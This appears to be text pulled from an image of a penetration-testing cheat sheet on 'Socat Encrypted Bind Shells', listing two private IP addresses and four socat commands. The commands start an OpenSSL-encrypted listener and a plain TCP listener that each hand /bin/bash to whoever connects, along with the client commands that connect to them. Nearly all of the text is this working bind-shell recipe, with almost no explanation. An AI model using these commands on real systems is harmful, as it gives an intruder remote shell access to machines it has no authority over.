 Socat
• Socat Encrypted Bind Shells
192.168.1.7
192.168.1.6
socat - OPENSSL:192.168.1.6:4444, verify=0
socat -d -d -d OPENSSL-LISTEN:4444,cert=bind_shell.pem,
verify=0,fork EXEC:/bin/bash
socat -d -d -d - TCP4:192.168.1.6:4444
socat -d -d -d TCP4-LISTEN:4444,fork EXEC:/bin/bash